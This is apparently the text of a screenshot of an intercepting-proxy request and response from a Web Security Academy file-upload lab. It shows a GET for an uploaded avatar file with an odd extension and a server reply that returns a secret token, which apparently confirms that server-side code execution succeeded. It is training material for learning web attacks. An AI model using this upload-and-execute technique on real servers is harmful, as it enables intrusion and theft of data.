 Request
Pretty Raw Hex \n
1 GET /files/avatars/1.nh4ttruong HTTP/1.1
2 Host:
ac141f841e82fb7ac0f983e000e200d1.web-security-academy.net
3 Cookie: session=dSkrjg0AnH0fIkLSXb2Uk4ahnhRpxDAd
4 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="96"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/96.0.4664.45 Safari/537.36
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept:
image/avif,image/webp,image/apng,image/svg+xml,image/*,*/
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 21 Dec 2021 08:12:19 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Content-Length: 32
7
8 ZSoEzkzYstDLFkFnYgHWFlzpERPBkcV9